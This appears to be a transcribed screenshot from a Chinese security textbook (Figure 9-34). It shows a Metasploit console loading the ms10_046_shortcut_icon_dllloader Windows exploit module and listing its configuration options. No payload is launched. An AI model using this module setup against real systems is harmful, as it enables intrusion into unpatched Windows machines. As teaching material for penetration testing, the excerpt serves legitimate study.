 Session Edit View Bookmarks Settings Help
msf > use windows/browser/ms10_046_shortcut_icon_dllloader
msf exploit(ms10_046_shortcut_icon_dllloader) > show options
Module options (exploit/windows/browser/ms10_046_shortcut_icon_dllloader):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on.
SRVPORT 80 yes The daemon port to listen on (do not chan
ge)
UNCHOST no The host portion of the UNC path to provi
de to clients (ex: 1.2.3.4).
URIPATH / yes The URI to use (do not change).
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms10_046_shortcut_icon_dllloader) >
Shell
图9-34 代码的设置参数